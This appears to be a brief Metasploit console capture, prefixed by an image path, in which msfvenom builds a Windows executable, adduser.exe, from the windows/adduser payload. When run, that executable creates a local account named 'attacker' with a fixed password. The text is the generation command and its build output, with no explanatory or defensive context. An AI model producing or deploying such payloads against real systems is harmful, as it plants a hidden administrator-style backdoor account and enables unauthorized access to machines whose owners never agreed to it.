 msf6 > msfvenom -p windows/adduser USER=attacker PASS=Attacker@123! -f exe > adduser.exe
[*] exec: msfvenom -p windows/adduser USER=attacker PASS=Attacker@123! -f exe > adduser.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 279 bytes
Final size of exe file: 73802 bytes
msf6 >